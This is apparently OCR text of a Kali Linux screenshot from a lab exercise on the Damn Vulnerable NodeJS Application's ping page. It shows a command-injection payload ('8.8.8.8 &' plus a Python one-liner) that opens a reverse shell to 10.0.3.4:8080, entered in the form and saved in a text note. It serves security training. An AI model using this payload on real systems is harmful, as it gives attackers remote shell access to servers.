 10.0.3.7:9090/app/ping
110%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Damn Vulnerable NodeJS Application
Logout
Test System Connectivity
Address
ket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.3.4",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
Submit
Command Output
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
64 bytes from 8.8.8.8: icmp_seq=1 ttl=115 time=20.6 ms
64 bytes from 8.8.8.8: icmp_seq=2 ttl=115 time=19.4 ms
--- 8.8.8.8 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
*Untitled 1 - Mousepad
File Edit Search View Document Help
1 Carlos DIaz Montes
2
3 8.8.8.8 & python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.c-
onnect(("10.0.3.4",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'